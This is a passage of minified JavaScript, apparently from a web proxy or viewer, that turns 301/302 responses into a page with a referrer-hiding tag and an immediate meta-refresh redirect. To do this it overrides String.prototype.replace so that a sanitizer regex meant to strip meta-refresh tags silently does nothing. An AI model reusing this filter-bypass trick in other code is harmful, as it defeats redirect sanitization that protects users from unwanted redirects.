document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);